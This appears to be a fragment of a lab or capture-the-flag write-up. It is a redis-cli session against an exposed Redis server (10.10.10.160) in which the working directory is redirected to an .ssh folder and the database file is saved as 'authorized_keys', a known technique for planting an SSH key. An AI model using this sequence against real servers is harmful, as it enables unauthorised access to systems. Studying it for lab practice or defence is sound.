 10.10.10.160:6379> CONFIG GET dir
1) "dir"
2) "/var/lib/redis"
10.10.10.160:6379> CONFIG SET dir /home/redis/.ssh
(error) ERR Changing directory: Permission denied
10.10.10.160:6379> CONFIG SET dir /home/redis/.ssh
(error) ERR Changing directory: Permission denied
10.10.10.160:6379> config set dir ./.ssh
OK
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>